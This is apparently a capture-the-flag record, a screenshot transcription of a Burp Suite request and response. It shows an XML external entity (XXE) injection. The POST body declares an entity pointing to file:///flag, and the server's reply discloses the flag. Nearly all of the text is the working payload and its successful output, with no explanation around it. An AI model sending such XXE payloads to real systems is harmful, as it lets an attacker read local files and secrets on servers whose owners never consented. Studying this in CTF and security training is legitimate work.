 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
Content-Length: 138
Origin: http://210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Content-Type: application/xml; charset=UTF-8
Accept: */*
Referer: http://210.32.4.21:8080/www/index.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<age>&xxe;</age>
</root>
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 64
Date: Fri, 16 Nov 2018 04:32:47 GMT
Connection: close
Received name: null, age:
EIS{bce52c116d589ae9472e59a162cc90e2}